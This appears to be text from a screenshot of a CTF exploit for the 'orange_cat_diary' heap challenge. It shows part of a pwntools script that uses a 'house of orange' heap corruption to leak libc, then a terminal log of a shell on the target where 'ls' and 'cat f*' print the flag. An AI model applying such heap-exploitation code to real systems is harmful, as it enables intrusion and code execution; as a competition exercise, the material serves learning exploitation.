 8 def add(size,content):
9     io.recvuntil(b'choice:')
10     io.send(b'1')
11     io.recvuntil(b':')
12     io.sendline(str(size).encode())
13     io.recvuntil(b':')
14     io.send(content)
15
16 def show():
17     io.recvuntil(b'choice:')
18     io.send(b'2')
19
20 def free():
21     io.recvuntil(b'choice:')
22     io.send(b'3')
23
24
25 def edit(size,content):
26     io.recvuntil(b'choice:')
27     io.send(b'4')
28     io.recvuntil(b':')
29     io.sendline(str(size).encode())
30     io.recvuntil(b':')
31     io.send(content)
32
33 io.sendafter(b"name",b'aaaa')
34
35 # Use "house of orange" to leak libc_base.
36 add(0x68,b'aaaa')
37 edit(0x70,b'a'*0x68+p64(0xf91))
38 add(0x1000,b'aaaa')
39 add(0x20,b'a'*0x8)
40 show()
xunan@xunan-virtual-machine: ~/桌面/Pwn/ciscn/orange_cat...
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2e bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'orange_cat_diary\n'
bin
dev
flag
lib
lib32
lib64
orange_cat_diary
$ cat f*
[DEBUG] Sent 0x7 bytes:
    b'cat f*\n'
[DEBUG] Received 0x2a bytes:
    b'flag{35a2cd8a-77bd-425b-b5cc-054e141b8865}'
flag{35a2cd8a-77bd-425b-b5cc-054e141b8865}$